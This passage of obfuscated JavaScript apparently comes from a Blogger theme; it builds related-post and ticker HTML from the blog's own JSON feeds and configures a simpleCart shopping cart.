_0x3ba36b=_0x1c858e[_0x172393(-_0x3408bc._0x14ccdd,_0x3408bc._0x51f933)](_0x172393(_0x3408bc._0x94d98c,'\x54\x30\x34\x34'))[_0x172393(0x3a8,'\x4c\x69\x4b\x61')](_0x172393(_0x3408bc._0x1dc3c2,'\x43\x30\x49\x76'))[_0x172393(-0x19,_0x3408bc._0x1e7c34)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x3ba36b;else var _0x2458df=noIMG;}_0xa87217==0x0?_0x313e9b+='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x172393(0x29,_0x3408bc._0x99fecd)+_0x172393(0x410,_0x3408bc._0x1c2fc6)+_0x172393(_0x3408bc._0x50290c,'\x62\x58\x26\x26')+_0x172393(0x5b,_0x3408bc._0x6dba6c)+_0x172393(_0x3408bc._0x4e3590,'\x24\x52\x49\x74')+'\x20\x68\x72\x65\x66\x3d\x22'+_0x308ec1+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x172393(0x472,_0x3408bc._0x311acb)+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+'\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x172393(0x452,'\x4a\x67\x4a\x74')+'\x3d\x22')+_0x2458df+_0x172393(_0x3408bc._0x563f1b,_0x3408bc._0x4d1287)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x172393(0x18f,'\x4a\x67\x4a\x74')+_0x172393(_0x3408bc._0x5f10a2,'\x68\x50\x5d\x23'))+widthSize+_0x172393(0x193,'\x78\x37\x4b\x77')+heightSize+_0x172393(_0x3408bc._0x2d2e60,'\x33\x5b\x51\x44')+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0x45f,_0x3408bc._0x442a67)+_0x172393(-_0x3408bc._0x3354ee,'\x2a\x56\x35\x4d')+'\x6f\x73\x74\x2d\x74\x61\x67\x22\x3e\x3c'+_0x172393(_0x3408bc._0x4f4b28,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x1b17ed,_0x3408bc._0x306d72)+'\x6c\x2f')+_0x37d265+(_0x172393(0x24c,'\x54\x4e\x49\x5a')+'\x6c\x74\x73\x3d\x38\x22\x3e')+_0x37d265+(_0x172393(_0x3408bc._0x39a447,'\x2a\x56\x35\x4d')+_0x172393(_0x3408bc._0x463ff4,'\x26\x31\x69\x47')+_0x172393(_0x3408bc._0x3e108e,'\x4f\x6f\x21\x5b')+_0x172393(0x219,'\x64\x6e\x4b\x77')+_0x172393(_0x3408bc._0x39bef1,'\x64\x6e\x4b\x77')+'\x73\x73\x3d\x22\x72\x65\x63\x74\x2d\x74'+_0x172393(_0x3408bc._0x253a0f,'\x4c\x69\x4b\x61')+'\x72\x65\x66\x3d\x22')+_0x308ec1+_0x172393(0x333,_0x3408bc._0x474b90)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+(_0x172393(0x3e8,'\x44\x32\x42\x35')+_0x172393(_0x3408bc._0x3843ab,'\x54\x30\x34\x34')+_0x172393(_0x3408bc._0x276a5b,_0x3408bc._0x1f7031)+'\x22\x3e')+_0x592e46+(_0x172393(0x33b,_0x3408bc._0xa0e151)+_0x172393(-_0x3408bc._0x4a2021,_0x3408bc._0x1c2fc6)+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x2b2,'\x24\x52\x49\x74')):_0x313e9b+=_0x172393(0xbb,_0x3408bc._0x119b7f)+_0x172393(0x3d9,'\x2a\x56\x35\x4d')+_0x172393(0x152,_0x3408bc._0x2340a8)+_0x172393(-_0x3408bc._0x38f64c,_0x3408bc._0x47505f)+_0x172393(_0x3408bc._0x4f3726,_0x3408bc._0x51267d)+_0x172393(0x2e5,'\x73\x78\x78\x43')+_0x308ec1+(_0x172393(0x70,'\x30\x30\x45\x36')+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x172393(-0x55,_0x3408bc._0x4bf0ab)+_0x172393(-_0x3408bc._0x1fe7de,_0x3408bc._0x1fa09a)+_0x172393(0x118,'\x64\x36\x55\x52')+'\x3d\x22')+_0x2458df+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+(_0x172393(_0x3408bc._0x1bd79d,'\x68\x24\x4b\x50')+_0x172393(0x309,_0x3408bc._0x1fa09a)+_0x172393(_0x3408bc._0x41f989,_0x3408bc._0x977700))+widthSize+_0x172393(0x3d8,_0x3408bc._0x99fecd)+heightSize+'\x22\x20\x61\x6c\x74\x3d\x22'+_0x1b23ed+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x1b23ed+(_0x172393(0xc1,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x2f6dd5,'\x29\x30\x31\x76')+'\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22'+_0x172393(0x1a,'\x53\x21\x55\x42')+_0x172393(0x34f,_0x3408bc._0x197601)+_0x172393(0x462,_0x3408bc._0x3b9be6)+_0x172393(0x13d,'\x78\x37\x4b\x77')+_0x172393(0xb3,_0x3408bc._0x273616)+_0x172393(_0x3408bc._0x3b9635,_0x3408bc._0x99fecd))+_0x37d265+(_0x172393(_0x3408bc._0x2c35ee,'\x54\x40\x42\x77')+_0x172393(_0x3408bc._0x3f2e01,_0x3408bc._0x4147fc)+'\x3e')+_0x37d265+('\x3c\x2f\x61\x3e\x3c\x68\x32\x20\x63\x6c'+'\x61\x73\x73\x3d\x22\x72\x65\x63\x74\x2d'+_0x172393(_0x3408bc._0x479ecb,_0x3408bc._0x13e3d5)+_0x172393(0x151,'\x41\x7a\x41\x6e'))+_0x308ec1+_0x172393(0x300,_0x3408bc._0x5b1690)+_0x1b23ed+'\x22\x3e'+_0x1b23ed+('\x3c\x2f\x61\x3e\x3c\x2f\x68\x32\x3e\x3c'+_0x172393(-_0x3408bc._0x11777a,'\x51\x38\x75\x64'));}_0x313e9b+=_0x172393(0xb4,'\x41\x7a\x41\x6e')+_0x172393(0x14,_0x3408bc._0xa22997)+_0x172393(_0x3408bc._0x388214,'\x50\x66\x44\x65')+_0x172393(_0x3408bc._0x1d5c34,_0x3408bc._0x2da2e3)+_0x172393(0x115,'\x51\x38\x75\x64')+_0x37d265+('\x3f\x26\x61\x6d\x70\x3b\x6d\x61\x78\x2d'+_0x172393(0xdd,_0x3408bc._0x13faa5)+_0x172393(_0x3408bc._0x2befb7,'\x59\x64\x50\x73'))+_0x37d265+'\x22\x3e'+morelink+_0x172393(0x26a,_0x3408bc._0x5daafc),$('\x2e\x72\x44\x20\x2e\x77\x69\x64\x67\x65'+_0x172393(_0x3408bc._0x12fc98,'\x31\x5e\x74\x39')+_0x172393(_0x3408bc._0x1fad5b,'\x52\x53\x79\x63'))['\x65\x61\x63\x68'](function(){var _0xf83ac=$(this)[_0x1924d3(0x509,_0xd6efa1._0x698aab)]('\x6c\x61\x62\x65\x6c');function _0x1924d3(_0x4706b6,_0x457c81){return _0x172393(_0x4706b6-0x163,_0x457c81);}_0xf83ac==_0x8fa36e&&$(this)[_0x1924d3(0x623,'\x50\x66\x44\x65')]()['\x68\x74\x6d\x6c'](_0x313e9b);});}});}),$(document)['\x72\x65\x61\x64\x79'](function(){var _0x6a67cd={_0x56b136:'\x4e\x77\x49\x26',_0x41e0ba:0x613,_0x429399:'\x64\x36\x55\x52',_0x58ada7:'\x58\x71\x63\x6f',_0xf6dba:0x387,_0x2e531c:0x51a},_0x2d96a0={_0x6b66e:0x245};function _0x532bdd(_0x2bea09,_0x385974){return _0x19a884(_0x2bea09-_0x2d96a0._0x6b66e,_0x385974);}simpleCart({'\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e\x73':[{'\x76\x69\x65\x77':'\x69\x6d\x61\x67\x65','\x61\x74\x74\x72':_0x532bdd(0x479,_0x6a67cd._0x56b136),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(_0x6a67cd._0x41e0ba,_0x6a67cd._0x429399),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x5c7,_0x6a67cd._0x58ada7),'\x6c\x61\x62\x65\x6c':'\x50\x72\x69\x63\x65','\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')},{'\x76\x69\x65\x77':_0x532bdd(0x5cf,'\x46\x5d\x4c\x4f'),'\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':'\x71\x75\x61\x6e\x74\x69\x74\x79','\x6c\x61\x62\x65\x6c':![]},{'\x76\x69\x65\x77':'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74','\x6c\x61\x62\x65\x6c':![]},{'\x61\x74\x74\x72':_0x532bdd(0x7b7,'\x59\x47\x70\x64'),'\x6c\x61\x62\x65\x6c':![],'\x76\x69\x65\x77':_0x532bdd(0x3cf,'\x6f\x29\x4c\x33')},{'\x76\x69\x65\x77':_0x532bdd(_0x6a67cd._0x2e531c,'\x41\x7a\x41\x6e'),'\x6c\x61\x62\x65\x6c':![]}]}),simpleCart[_0x532bdd(_0x6a67cd._0xf6dba,'\x26\x31\x69\x47')](currencyOption);});function addFunction(){var _0x4e2121={_0x498dad:0x505,_0x112442:0x548,_0x2fbabb:0x56d},_0x20ba66={_0x29c50f:'\x44\x32\x42\x35',_0x9f6046:'\x4f\x6f\x21\x5b',_0x3891a0:'\x53\x42\x4c\x26'},_0x47496a={_0x311a8b:0x26},_0x837ad1=document[_0xd6bf31('\x33\x5b\x51\x44',_0x4e2121._0x498dad)+_0xd6bf31('\x59\x47\x70\x64',_0x4e2121._0x112442)]('\x61\x64\x64');function _0xd6bf31(_0x5a9679,_0x4aed5b){return _0x19a884(_0x4aed5b-0x235,_0x5a9679);}_0x837ad1[_0xd6bf31('\x30\x30\x45\x36',_0x4e2121._0x2fbabb)]='\x73\x68\x6f\x77',setTimeout(function(){function _0xa60614(_0x39ddc1,_0x253bda){return _0xd6bf31(_0x253bda,_0x39ddc1- -_0x47496a._0x311a8b);}_0x837ad1[_0xa60614(0x56c,_0x20ba66._0x29c50f)]=_0x837ad1['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'][_0xa60614(0x32c,_0x20ba66._0x9f6046)](_0xa60614(0x61b,_0x20ba66._0x3891a0),'');},0xbb8);};$(_0x19a884(0x3cb,'\x31\x5e\x74\x39')+_0x19a884(0x411,'\x78\x37\x4b\x77')+_0x19a884(0x392,'\x30\x30\x45\x36'))[_0x19a884(0x58e,'\x73\x78\x78\x43')](function(){var _0x3dabf7={_0x1ce662:0x7d4,_0xe0c5fd:0x7ff,_0x5d6e44:0x2b1,_0x4d504c:'\x78\x37\x4b\x77',_0x531846:0x31f,_0x3bde15:'\x59\x64\x50\x73',_0x316a0b:'\x33\x5b\x51\x44',_0x2a657e:'\x44\x32\x42\x35',_0xc543e4:'\x54\x40\x42\x77',_0x51b94d:0x408,_0x243646:0x693,_0x4758ee:'\x63\x54\x79\x52',_0x3860b2:0x314,_0x380efe:'\x73\x78\x78\x43',_0x376a2b:0x78e,_0x44bcab:'\x68\x50\x5d\x23',_0x2bd4b3:'\x62\x58\x26\x26',_0xb7b2c2:0x7ac,_0x57d7fc:'\x61\x48\x35\x61',_0x24114d:0x6a4,_0x43daa1:'\x4e\x77\x49\x26',_0x58e08f:0x320},_0x479864={_0x39ffd4:0x6ff,_0x588c82:'\x29\x30\x31\x76',_0x55d5b8:0x57b,_0x2a5c10:'\x64\x6e\x4b\x77',_0x465975:'\x76\x49\x7a\x66',_0x39480c:0x7dc,_0x14a188:'\x41\x7a\x41\x6e',_0x574611:0x6a0,_0x1c2789:'\x53\x21\x55\x42',_0x196104:'\x78\x37\x4b\x77',_0x370812:'\x51\x38\x75\x64',_0x9c33d5:'\x24\x52\x49\x74',_0x447a56:'\x54\x30\x34\x34',_0x2ced4c:'\x54\x4e\x49\x5a',_0xd800ee:0x843,_0x32494b:'\x6f\x29\x4c\x33',_0x440ebb:'\x54\x40\x42\x77',_0x112e89:0x59c,_0x2b17cf:'\x44\x32\x42\x35',_0x1fcfaf:0x57a,_0x36f0c6:'\x68\x24\x4b\x50',_0x4fa7d4:0x9f1,_0x55bb1b:'\x53\x42\x4c\x26',_0x5831eb:0x56a,_0x2fd017:'\x63\x54\x79\x52',_0x254870:'\x4f\x6f\x21\x5b',_0x13d825:0x7ba,_0x19c802:'\x59\x64\x50\x73',_0x2075d3:0x59b,_0x3f81c7:0x8f2,_0x3121fb:'\x62\x30\x49\x78',_0x83aacb:0x767,_0x265f31:0x9ed,_0x6d2f26:0x6fd},_0x4d906e={_0x1ac99a:'\x64\x6e\x4b\x77',_0x430b4d:0x4c9,_0x51b99f:'\x58\x71\x63\x6f',_0x492d11:0x276,_0xd9c78d:0xf5,_0x9745c8:'\x76\x49\x7a\x66',_0x5bc46e:0x195,_0x4b4dc1:0x431,_0x50cc2e:'\x4f\x6f\x21\x5b',_0x153086:0x14a,_0xabede4:0x187,_0x5b29b0:'\x65\x28\x53\x70',_0x106dc5:0x83,_0x323804:0x100,_0x194944:'\x54\x40\x42\x77',_0x48ca3c:0xe5,_0x1b5177:0x2a3,_0x18ea97:'\x73\x78\x78\x43',_0x2d684d:0x116,_0x3448ef:0x316,_0x247d0e:0x2a4,_0x4f4cf8:0x113,_0x296510:'\x64\x36\x55\x52',_0x22a819:'\x50\x66\x44\x65',_0x41f697:0xce,_0x5a9e90:'\x42\x79\x36\x68',_0x1d9163:'\x40\x56\x6f\x7a',_0x428a1a:'\x62\x58\x26\x26',_0x19071f:0x86,_0x2562db:'\x53\x21\x55\x42',_0x623824:0x3a2,_0x3b9686:'\x40\x56\x6f\x7a',_0x1b6591:0x442,_0x46a7b3:0x2d6,_0xc06700:'\x4e\x77\x49\x26',_0x2b1daf:0x3f7},_0x5b737d={_0xfe9d71:0x1f6},_0x31a5ac=$(this)[_0x2f509f(_0x3dabf7._0x1ce662,'\x68\x50\x5d\x23')]('\x73\x70\x61\x6e')['\x61\x74\x74\x72'](_0x2f509f(_0x3dabf7._0xe0c5fd,'\x40\x56\x6f\x7a')),_0x56b228=$(this)[_0x2f509f(0x563,'\x61\x48\x35\x61')]('\x73\x70\x61\x6e')[_0x2f509f(_0x3dabf7._0x5d6e44,_0x3dabf7._0x4d504c)](_0x2f509f(0x2f1,'\x54\x40\x42\x77')),_0x1dd8cd=$(this)[_0x2f509f(_0x3dabf7._0x531846,_0x3dabf7._0x3bde15)](_0x2f509f(0x67e,_0x3dabf7._0x316a0b))[_0x2f509f(0x759,_0x3dabf7._0x2a657e)](_0x2f509f(0x45f,_0x3dabf7._0xc543e4));function _0x2f509f(_0x541663,_0x1b9492){return _0x19a884(_0x541663-_0x5b737d._0xfe9d71,_0x1b9492);}_0x1dd8cd[_0x2f509f(_0x3dabf7._0x51b94d,'\x79\x24\x53\x4c')](_0x2f509f(_0x3dabf7._0x243646,'\x64\x33\x78\x5b'))?$[_0x2f509f(0x814,_0x3dabf7._0x4758ee)]({'\x75\x72\x6c':_0x2f509f(_0x3dabf7._0x3860b2,'\x64\x6e\x4b\x77')+_0x2f509f(0x73b,'\x31\x5e\x74\x39')+_0x2f509f(0x5a8,'\x37\x64\x21\x26')+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+_0x2f509f(0x3d7,'\x31\x53\x70\x47')+'\x73\x3d'+_0x31a5ac,'\x74\x79\x70\x65':_0x2f509f(0x2a6,_0x3dabf7._0x380efe),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x376a2b,_0x3dabf7._0x44bcab),'\x73\x75\x63\x63\x65\x73\x73':function(_0x77b0a2){var _0x29d8de={_0x3b8206:0x209};function _0x280845(_0x26d436,_0x35aa7b){return _0x2f509f(_0x35aa7b- -0x3b6,_0x26d436);}for(var _0x38f5ec='',_0x77c1b1=_0x280845(_0x4d906e._0x1ac99a,_0x4d906e._0x430b4d)+'\x3d\x27\x74\x69\x63\x6b\x65\x72\x57\x72'+'\x61\x70\x27\x3e\x3c\x75\x6c\x3e',_0x130d14=0x0;_0x130d14<_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x51b99f,_0x4d906e._0x492d11)][_0x280845('\x31\x5e\x74\x39',_0x4d906e._0xd9c78d)];_0x130d14++){for(var _0x4e2d37=0x0;_0x4e2d37<_0x77b0a2[_0x280845(_0x4d906e._0x9745c8,_0x4d906e._0x5bc46e)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x52\x53\x79\x63',0x254)]['\x6c\x65\x6e\x67\x74\x68'];_0x4e2d37++)if('\x61\x6c\x74\x65\x72\x6e\x61\x74\x65'==_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x54\x30\x34\x34',_0x4d906e._0x4b4dc1)][_0x130d14][_0x280845(_0x4d906e._0x50cc2e,0x44)][_0x4e2d37][_0x280845('\x59\x64\x50\x73',_0x4d906e._0x153086)]){_0x38f5ec=_0x77b0a2['\x66\x65\x65\x64'][_0x280845('\x59\x47\x70\x64',0x3)][_0x130d14][_0x280845('\x68\x50\x5d\x23',_0x4d906e._0xabede4)][_0x4e2d37][_0x280845('\x53\x21\x55\x42',0x470)];break;}var _0x554235=_0x77b0a2['\x66\x65\x65\x64'][_0x280845(_0x4d906e._0x5b29b0,-_0x4d906e._0x106dc5)][_0x130d14]['\x74\x69\x74\x6c\x65']['\x24\x74'],_0x5d6542=_0x77b0a2[_0x280845('\x59\x64\x50\x73',_0x4d906e._0x323804)][_0x280845(_0x4d906e._0x194944,-_0x4d906e._0x48ca3c)][_0x130d14][_0x280845('\x68\x24\x4b\x50',_0x4d906e._0x1b5177)][0x0][_0x280845(_0x4d906e._0x18ea97,_0x4d906e._0x2d684d)],_0xc360eb=_0x77b0a2[_0x280845('\x68\x50\x5d\x23',_0x4d906e._0x3448ef)]['\x65\x6e\x74\x72\x79'][_0x130d14][_0x280845('\x58\x71\x63\x6f',_0x4d906e._0x247d0e)]['\x24\x74'];$(_0x280845('\x29\x30\x31\x76',_0x4d906e._0x4f4cf8))[_0x280845(_0x4d906e._0x296510,0x389)](_0xc360eb),_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x41f697)+_0x280845('\x30\x30\x45\x36',0x1fa)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+'\x6c\x61\x73\x73\x3d\x22'+_0x5d6542+(_0x280845(_0x4d906e._0x5a9e90,-0x34)+_0x280845('\x54\x30\x34\x34',0x14e)+'\x6c\x2f')+_0x5d6542+(_0x280845(_0x4d906e._0x1d9163,0x1bb)+'\x61\x73\x73\x3d\x22\x68\x69\x64\x65\x6e'+_0x280845(_0x4d906e._0x428a1a,0x3f3)+'\x3e')+_0x5d6542+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+_0x280845('\x31\x5e\x74\x39',-_0x4d906e._0x19071f)+_0x280845(_0x4d906e._0x2562db,_0x4d906e._0x623824))+_0x38f5ec+_0x280845('\x62\x58\x26\x26',0x3ae)+_0x554235+'\x22\x3e'+_0x554235+_0x280845(_0x4d906e._0x3b9686,0x3f9);}_0x77c1b1+=_0x280845(_0x4d906e._0x22a819,_0x4d906e._0x1b6591)+'\x3e',$(_0x280845('\x79\x24\x53\x4c',_0x4d906e._0x46a7b3)+_0x280845(_0x4d906e._0x50cc2e,0x2aa)+_0x280845(_0x4d906e._0xc06700,_0x4d906e._0x2b1daf))['\x65\x61\x63\x68'](function(){function _0x52a574(_0x48dc7c,_0x244c6b){return _0x280845(_0x244c6b,_0x48dc7c-_0x29d8de._0x3b8206);}$(this)[_0x52a574(0x129,'\x41\x7a\x41\x6e')](_0x77c1b1);});}}):_0x1dd8cd[_0x2f509f(0x4fc,'\x61\x48\x35\x61')](_0x2f509f(0x6f5,_0x3dabf7._0x2bd4b3))&&$[_0x2f509f(0x7da,'\x26\x31\x69\x47')]({'\x75\x72\x6c':_0x2f509f(0x312,_0x3dabf7._0xc543e4)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x2f509f(_0x3dabf7._0xb7b2c2,_0x3dabf7._0x57d7fc)+_0x56b228+(_0x2f509f(_0x3dabf7._0x24114d,'\x67\x41\x26\x4c')+_0x2f509f(0x5ba,_0x3dabf7._0x43daa1)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x31a5ac,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x2f509f(_0x3dabf7._0x58e08f,'\x61\x48\x35\x61'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x366ecb){var _0x2fe252={_0x19ebb5:0x6e2,_0x2508fe:'\x76\x49\x7a\x66'};for(var _0x4a2eb5='',_0x2142b3=_0x457d81('\x59\x47\x70\x64',_0x479864._0x39ffd4)+_0x457d81(_0x479864._0x588c82,_0x479864._0x55d5b8)+_0x457d81('\x41\x7a\x41\x6e',0x44c),_0x1a6b71=0x0;_0x1a6b71<_0x366ecb[_0x457d81(_0x479864._0x2a5c10,0x49f)][_0x457d81('\x52\x53\x79\x63',0x4aa)][_0x457d81(_0x479864._0x465975,_0x479864._0x39480c)];_0x1a6b71++){for(var _0x23598e=0x0;_0x23598e<_0x366ecb[_0x457d81(_0x479864._0x14a188,_0x479864._0x574611)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x1c2789,0x942)]['\x6c\x65\x6e\x67\x74\x68'];_0x23598e++)if(_0x457d81(_0x479864._0x196104,0x790)==_0x366ecb['\x66\x65\x65\x64'][_0x457d81('\x29\x30\x31\x76',0x96f)][_0x1a6b71][_0x457d81('\x68\x24\x4b\x50',0x680)][_0x23598e]['\x72\x65\x6c']){_0x4a2eb5=_0x366ecb[_0x457d81(_0x479864._0x370812,0x943)]['\x65\x6e\x74\x72\x79'][_0x1a6b71][_0x457d81(_0x479864._0x9c33d5,0x7d1)][_0x23598e][_0x457d81(_0x479864._0x447a56,0x472)];break;}var _0x475c6c=_0x366ecb[_0x457d81('\x68\x50\x5d\x23',0x85b)][_0x457d81(_0x479864._0x2ced4c,0x5ac)][_0x1a6b71][_0x457d81('\x43\x30\x49\x76',0x821)]['\x24\x74'],_0xbe7d1a=_0x366ecb[_0x457d81('\x33\x5b\x51\x44',0x96a)][_0x457d81('\x40\x56\x6f\x7a',_0x479864._0xd800ee)][_0x1a6b71][_0x457d81(_0x479864._0x32494b,0x63b)][0x0][_0x457d81(_0x479864._0x440ebb,_0x479864._0x112e89)],_0x3d84a3=_0x366ecb['\x66\x65\x65\x64'][_0x457d81(_0x479864._0x2b17cf,0x77f)][_0x1a6b71][_0x457d81('\x2a\x56\x35\x4d',_0x479864._0x1fcfaf)]['\x24\x74'];$('\x3c\x64\x69\x76\x3e')[_0x457d81(_0x479864._0x36f0c6,_0x479864._0x4fa7d4)](_0x3d84a3),_0x2142b3+=_0x457d81('\x41\x7a\x41\x6e',0x4ba)+_0x457d81(_0x479864._0x55bb1b,_0x479864._0x5831eb)+'\x2d\x74\x61\x67\x22\x3e\x3c\x61\x20\x63'+_0x457d81(_0x479864._0x2fd017,0x705)+_0xbe7d1a+(_0x457d81(_0x479864._0x254870,0x477)+_0x457d81('\x53\x42\x4c\x26',0x59e)+'\x6c\x2f')+_0xbe7d1a+(_0x457d81('\x63\x54\x79\x52',_0x479864._0x13d825)+_0x457d81(_0x479864._0x19c802,_0x479864._0x2075d3)+_0x457d81('\x78\x37\x4b\x77',_0x479864._0x3f81c7)+'\x3e')+_0xbe7d1a+('\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x61'+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x61\x20'+_0x457d81(_0x479864._0x3121fb,_0x479864._0x83aacb))+_0x4a2eb5+_0x457d81('\x64\x36\x55\x52',0x9a8)+_0x475c6c+'\x22\x3e'+_0x475c6c+'\x3c\x2f\x61\x3e\x3c\x2f\x6c\x69\x3e';}function _0x457d81(_0x4f5722,_0x216775){return _0x2f509f(_0x216775-0x18f,_0x4f5722);}_0x2142b3+=_0x457d81(_0x479864._0x32494b,0x5dc)+'\x3e',$(_0x457d81('\x53\x42\x4c\x26',_0x479864._0x265f31)+_0x457d81('\x54\x4e\x49\x5a',0x689)+_0x457d81(_0x479864._0x3121fb,_0x479864._0x6d2f26))['\x65\x61\x63\x68'](function(){var _0x458310={_0x4aae92:0x10c};function _0x4212ec(_0x4e5ba0,_0x36fe2c){return _0x457d81(_0x36fe2c,_0x4e5ba0- -_0x458310._0x4aae92);}$(this)[_0x4212ec(_0x2fe252._0x19ebb5,_0x2fe252._0x2508fe)](_0x2142b3);});}});}),$('\x2e\x73\x54\x4c')['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(_0x199832){var _0x4769f5={_0x61ece6:'\x43\x30\x49\x76',_0xb8033a:'\x68\x50\x5d\x23',_0x5bab16:'\x54\x4e\x49\x5a',_0x4fc991:0x3};_0x199832[_0x4a26b3('\x53\x21\x55\x42',-0xd)+_0x4a26b3('\x64\x33\x78\x5b',-0x9a)]();function _0x4a26b3(_0x189d53,_0x55b5d8){return _0x19a884(_0x55b5d8- -0x2c0,_0x189d53);}$(_0x4a26b3(_0x4769f5._0x61ece6,0x177))[_0x4a26b3(_0x4769f5._0xb8033a,-0x179)+'\x73'](_0x4a26b3(_0x4769f5._0x5bab16,_0x4769f5._0x4fc991));});var JSON;!function(_0x553eda,_0x530d16){var _0x73fd28={_0x15d002:'\x53\x76\x49\x5b',_0x46de68:0x775,_0x147ac6:0x5b5},_0x53035e={_0x55409f:0x3b8},_0xd8ba8={_0x7a6eef:0x5b7,_0x3da4f6:0x5b6,_0x3b71bf:0x5cd,_0x44f42f:0x3f7,_0x3741fa:0x529,_0x81cd15:'\x79\x24\x53\x4c',_0x46d5ed:'\x54\x4e\x49\x5a',_0xc943be:'\x31\x5e\x74\x39',_0x1292dc:'\x50\x66\x44\x65',_0x4acb55:'\x64\x36\x55\x52',_0x373180:'\x44\x32\x42\x35',_0x51a2d1:'\x64\x36\x55\x52',_0x1e4b74:'\x6f\x29\x4c\x33',_0x25a4c6:'\x51\x38\x75\x64',_0xfa9e1c:'\x26\x31\x69\x47',_0x55ce62:0x383,_0x46f04c:0x1d3,_0x5ceb07:'\x58\x71\x63\x6f',_0x205ab3:'\x4c\x69\x4b\x61',_0x34b271:0x277,_0x36a1f7:0x647,_0x229579:0x679,_0x2af21e:'\x31\x5e\x74\x39',_0x48dedf:0x401,_0x43e0d8:'\x64\x36\x55\x52',_0xeeeb87:'\x33\x5b\x51\x44',_0x4f6522:0x486,_0x4592d4:'\x29\x30\x31\x76',_0x5dc08c:0x582,_0x13812:'\x59\x64\x50\x73',_0x4f6d17:0x2fd,_0x87f36e:'\x54\x40\x42\x77',_0x5935b9:0x1c9,_0x14ed27:'\x4c\x64\x49\x46',_0x4fbad5:'\x43\x30\x49\x76',_0x21c258:0x160,_0x430001:'\x64\x6e\x4b\x77',_0xd76ee4:0x536,_0x489987:'\x53\x42\x4c\x26',_0x23061a:0x658,_0x329198:'\x26\x31\x69\x47',_0x5ed581:'\x31\x53\x70\x47',_0x7ebd54:0x1ef,_0x4f7edf:'\x54\x4e\x49\x5a',_0x58d532:'\x78\x37\x4b\x77',_0x1c88c2:'\x62\x58\x26\x26',_0x155467:0x596,_0x4185c0:0x253,_0x346b41:0x59d,_0x276a8b:0x4a8,_0x163fc5:'\x46\x5d\x4c\x4f',_0x1697e5:0x281,_0x4d25d9:'\x61\x48\x35\x61',_0x5a635a:0x340,_0x4f3550:0x2e2,_0x54e600:0x51a,_0x150ac1:0x63f,_0x27d646:'\x24\x52\x49\x74',_0x142279:0x1ae,_0x4ef9e3:'\x4f\x6f\x21\x5b',_0x2be024:'\x59\x64\x50\x73',_0x3f8be0:'\x54\x40\x42\x77',_0x52ff02:0x690,_0x39fbc7:'\x44\x32\x42\x35',_0x44f9f9:'\x63\x5d\x35\x68',_0x1cdde0:'\x78\x37\x4b\x77',_0x5f566f:'\x76\x49\x7a\x66',_0x365fdf:'\x62\x30\x49\x78',_0xee3470:0x3f9,_0x2fed1f:0x193,_0x35d560:0x469,_0x1b6a5c:'\x76\x49\x7a\x66',_0x3b979e:0x5c4,_0x2c1a0b:'\x37\x64\x21\x26',_0x522a82:0x16b,_0xfedb86:0x15f,_0x14ac8d:0x47b,_0x46f2d2:0x5c6,_0x40080b:'\x52\x53\x79\x63',_0x5ce9bd:0x402,_0x1c76f4:'\x40\x56\x6f\x7a',_0x54aa03:0x297,_0x2f59ac:0xed,_0xf027fe:'\x46\x5d\x4c\x4f',_0x5f3992:0x288,_0x34cc68:'\x68\x50\x5d\x23',_0x574a73:'\x4e\x77\x49\x26',_0x27d474:0x4e3,_0x10d1a7:'\x41\x7a\x41\x6e',_0x18d065:0x3c8,_0x473e91:'\x58\x71\x63\x6f',_0x2fc37e:0x192,_0x115cee:'\x6f\x29\x4c\x33',_0x2f03b8:'\x52\x53\x79\x63'},_0x5b9868={_0x5462e2:0x828,_0x10d056:'\x4c\x69\x4b\x61',_0x134507:'\x42\x79\x36\x68',_0x46fa12:0x9d8,_0x36abfc:0x575,_0x24bc1c:'\x6f\x29\x4c\x33',_0x20a0d2:0x916},_0x4243e0={_0x16b387:'\x4a\x67\x4a\x74',_0xeea6fa:'\x64\x33\x78\x5b',_0xbe0e50:0x484,_0x530094:'\x37\x64\x21\x26'},_0x20fdf3={_0x595a32:0x368},_0x5a57ea={_0x14354b:'\x64\x36\x55\x